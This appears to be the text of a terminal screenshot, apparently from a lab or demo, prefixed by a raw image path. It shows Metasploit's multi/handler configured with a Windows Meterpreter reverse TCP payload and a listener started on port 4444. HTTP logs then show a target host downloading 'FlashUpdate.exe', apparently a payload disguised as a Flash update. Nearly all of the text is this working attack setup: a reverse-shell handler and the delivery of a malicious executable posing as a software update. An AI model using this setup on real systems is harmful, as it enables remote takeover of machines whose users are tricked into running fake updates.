 root@DESKTOP-I1T2G01:/tmp# msfconsole -q
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 172.26.19.133
LHOST => 172.26.19.133
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.26.19.133:4444
172.26.16.1 - - [12/Jun/2020 12:04:04] "GET / HTTP/1.1" 200 -
172.26.16.1 - - [12/Jun/2020 12:04:04] code 404, message File not found
172.26.16.1 - - [12/Jun/2020 12:04:04] "GET /favicon.ico HTTP/1.1" 404 -
172.26.16.1 - - [12/Jun/2020 12:04:47] "GET /FlashUpdate.exe HTTP/1.1" 200 -